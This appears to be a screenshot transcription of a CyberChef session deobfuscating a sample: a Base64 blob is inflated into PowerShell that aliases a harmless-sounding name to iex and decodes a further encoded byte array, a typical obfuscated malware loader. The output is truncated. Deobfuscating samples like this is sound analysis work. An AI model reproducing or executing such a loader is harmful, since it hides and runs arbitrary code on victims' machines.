 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Raw Inflate
Start index
0
Initial output buffer size
0
Buffer expansion type
Adaptive
Resize buffer after decompression
Verify result
STEP
BAKE!
Auto Bake
Input
vtN8ofpfuk4a/UuIXifZnMz/sX+AjaubzJH6ar1ToEz5ofhQx31C/mdjPpuAHmD+N+Ynrx/hhfJJc8C/eN3i/iPk2Ob69kPepvyHPJ+8njf
BL9UO53UP+r/mP9/uB+JXuL8HvtrgvTcZXKfi3T/w35/sB5mfP85eK/G3erxn1H/fPjPYD72+ab6O5L4ifVL4Psb6EP9wPvL8d6k99P7y/3
wQ+a35eE7/T/EqN/zHNH833mu5Hwo+4X2i+UsI34usg6mPT/RzyfTs51PnX/N5v5tNSm/ySpn60H0q53p9cvyXz07v7q95/zI9vzf7g+9zm
+wnir+9vwT+Az5DvK1+l/Wgyvxti/0gNv/D+XDb3P91P4n4kfKTUP4XnW9x/eJ+Df5f3G+8fie4Trk99Px3va5gv4i+F729X9BfuQ3F/AH5
Jv2T+Ffcp8hfyG9lH/GN8vB+Ff+IX8f3j1PdfTPbp/nI6vH/Iv7jPeL7d4/5WmN/E/Yr3EeTnC/6m+4fxawh8d5v5DNRGfy/qe/w+oP0l5m
fJ/Mv7r2y+b070md/EfVR/HwSCf5fv7j+KP67xX3+/CH4hfpeP+EmJPxWOn+dD9HdK+5vyO36f8X0S1vUX8dX7gfmz23zfjcV9YTb5s//6/
hL50/x2Gn7h+SH/Yn8ZxP/19yd/H9kcnyfqL+a/iU/sL7oPVL4/b07qD/yA/QsP7/azJ+Zr2+yH8NDsL76f5pRf/X2B9cf9RPGT/5K/PzKa
X/6+VWg+bzh//L7W6vurxifvX8Z/3R/8fuD7lu9/gV+Uu+L+MXl/iP1C+nbz/RMK+yK/G77fQZ/qL/BBfx843gdiP1rMb2hf3B/E30atX/M
73z8ivhueX7q/M8Yn8Y95vC+nxC8n90n9/V6K+OOG/8PMlG+R/w5QP7XsQf3ten/hfLiaRvV1DtAftaog9h9gY2BpeH90Yb4UkHcSN612xM
9aNQOMwfcL7b9ysu+W94NtOT5o2/tZdws/F5N98TJJ5L05K7eToVzcDuTKTIz0Zn+rLZaZbGWvN36nWt2rnZ9TaTR2Lkejqd6xFst+EQ6vl
EXqdu60ULYvrwrI5XWxVL76w+GtrV9tgmVHcS5zbXzXX/t6bxTqnTvjcvoj8KpB4E6LxeUV2OtYswPY0EN5zjacTPk6BRtzDWxknXhxmWdj
l2y8uho83Zt/fGkf//719Mm/fwXL2ziQqjj48vXL0u6O7rzlXC/mvu5vFmqcw2+DSy/0h1V0p3vz6cDL7vXiZ6it33mLPuntrlOlc7A5jHv
BZT+39f5Pfxi/M/X8SVP3er78AaaSX0cUo5m/TdyrFnO9s8TE3aeN71WFNfAi/65f//fPO6xJH1rm5/f5S/xj/2tXL/9H8mjSe8nvh352ai
L5dLTuUwQm/Ox2Fxyq8XRPEQd3ej6B1mG8p937TOvST7kGy8L7LuiUqP+8W4VFsl61lNZ5Y+vt24OxKh7PVu0/m98VYP/s7XuYr1fReft6F
hUXXrBJgkUe1X+4Pe+0+U+6QRBcP683rfNfPpPqZ9V166xqXeQFWh6sd6sCf/H1a7v153vF2mhj4rJ9fVY81FoXZ9VF55ECfDirHltfW2er
6782UbHbrFpnxfVfv7C2P4n6unxJ8uj8DH4XFy2p/SvvYfNeOT8L2+dX7Q+KAOKn9nmvXSf59OGz6PRZ9OGz59Nnzx8+i0+fxR8+ezl99vL
hs+T0WfLhs/T0WXr9t3XG8rag2L/qRkj/mqf1GDpRVXzXVuH6CSAMqFZmA8P4rkcFgxoaASMwjZ4fvyvbbbRc5HuUOvvX6Pzhfyo/tdv44z
CJ8qdPPI/a377crlfWbpEn4bfWrAiKJPzS/g7pUNjnZ6tdnn8DwG12Ufs6eaaMAdwdSQJM1f+bA4Kmf1CIf/7jPw==
3728
1
Raw Bytes
Output
set-alias -Name httpCurl -Value iex;[Byte[]]$c =
[System.Convert]::FromBase64String('BSQiIklEakUoWC0nLCwnLlZASFxJKSQiJW0/aCUiG0BHXTxkTTxxIyMbKXckGyQbJBskNCs
sJysrLSc0MSwnLzEnMS4nMTAnLi4sJy4vLCcxMywnNC0tJy4rLScxLicuLS0nKzAnMi4sJy0vGxtAZigbG2JpRG1vbkBNcF5gTihqT09tYH
Fpaj53Ijg8YlU8Xj88Yz1MSjxMPzx1PGJUPDw/PGQ9clQ8PD88dDxiSDxEPzxkPUxIPEg/PCw8PEk8VD88dDxySDxMPzxjPTxKPEA/PHM8T
FU8RD88aD1iSDxMPzxnPUxJPFA/PHI8PEg8TD88LDw8STxMQjwsPHJIPF4/PC48PEg8PD88KzxiSTxePzxlPTxIPGI/PHQ8Ykk8SD88MDxy
STxmPzwrPDxVPFA/PGY9PEo8Yj88Zj1MSjw8PzxzPDxVPERCPHM8PFU8REI8LDxiSDxMQjwvPExKPGY/PHU8PEo8Zj88ZD1MSTxIQjxjPUx
KPGY/PGU9ckg8TEI8ZT08SDxQQjxnPTxKPFQ/PGM9YlQ8QD88Yz1MVTxmPzxlPTxJPEQ/PGU9ckg8VD88ZT08VTxMPzxzPHJJPFRCPGc9TE
k8Zj88dTxiSTxEPzwtPHJIPFQ/PGY9PEo8REI8Zz1ySTxUQjxkPWJJPEA/PGU9Ykg8UEI8KzxMVDxAQjwwPDxKPEA/PCw8TFQ8Xj88dTxiS
DxiPzxnPXJUPERCPDA8Ykg8RD88LTxySDxEPzx1PExKPGI/PGQ9TEo8TD88LDxySDxQQjxjPXJJPEhCPHQ8TEg8QD88LTxiSTxePzwrPHJJ
PF4/PCw8ckk8QD88KzxMSDxIPzxyPDxKPFBCPDA8clQ8PD88Kzw8SDxAPzx1PExIPDw/PHQ8TEo8SD88ZT1ySTxAPzwvPDxJPEQ/PCs8Ykk
8REI8Yz1MSDxMQjxyPDxVPEw/PCs8TFQ8PD88Zj08VTw8PzwrPExJPEg/PGY9ckg8PD88ZD08STxQQjxyPExVPGY/PGY9clQ8QD88LDxiVD
xMPzwvPGJUPEQ/PC08TFQ8REI8Lzw8SDxIPzwvPDxJPEA/PC48PEo8RD88LDw8STxEPzwrPExKPEBCPDA8TFU8Xj88KzxiSTxmPzx1PGJJP
FA/PCs8PEo8SEI8ZD1iVDxIPzx1PDxVPEhCPGg9TEo8Zj88KzxySTxIQjxyPDxKPGI/PHQ8TEg8VD88ZD1iSTxePzxyPDxIPFQ/PCs8PEo8
Xj88Zz1MVTxMQjwrPExJPExCPC88TFQ8VEI8dTxiSDw8PzwrPGJVPFRCPGM9TFU8UD88dTxMVDxQQjxkPWJJPFBCPDA8PEk8SEI8MDxMSTx
IQjxlPUxVPExCPGU9ckg8Xj88cjxiSTxIQjx0PDxJPERCPHI8YlQ8Yj88LzxiVTxUPzwwPGJVPFBCPCw8TEo8QEI8MDw8SDxEPzwwPGJVPE
hCPGU9TFU8Yj88LDxiVDxMPzxoPXJUPFRCPC88TEg8PD88Yz1ySTxUQjwuPHJUPFQ/PC08PEg8VD88aD1MVDxQPzx1PDxKPFQ/PDA8TEg8Y
j88LjxMSjxAQjxmPTxIPFQ/PC88YlU8UEI8Yz08VTxUQjxjPXJIPEw/PCs8TFU8SD88ZT1MSjxMQjxmPXJUPEhCPC88TFQ8QD88MDw8SDxi
Pzx0PDxJPExCPCs8TEo8REI8LjxiVTxUQjx1PDxVPEBCPCs8ckg8TD88LjxiSTw8PzwuPDxKPGI/PHQ8Ykk8Zj88dDxiVTxMPzxmPWJVPGI
6412
2
2ms
Raw Bytes